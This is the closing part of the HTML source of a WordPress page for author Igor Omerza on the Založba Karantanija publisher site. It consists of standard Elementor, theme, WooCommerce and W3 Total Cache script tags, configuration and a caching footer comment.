<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Igor Omerza &#8211; Zalo\u017eba Karantanija","excerpt":""}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk (Requested URI contains query) 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-18 02:31:25 by W3 Total Cache
-->